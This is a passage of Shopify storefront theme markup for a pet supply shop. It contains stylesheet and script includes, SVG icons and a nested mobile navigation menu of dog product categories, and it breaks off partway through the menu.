<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
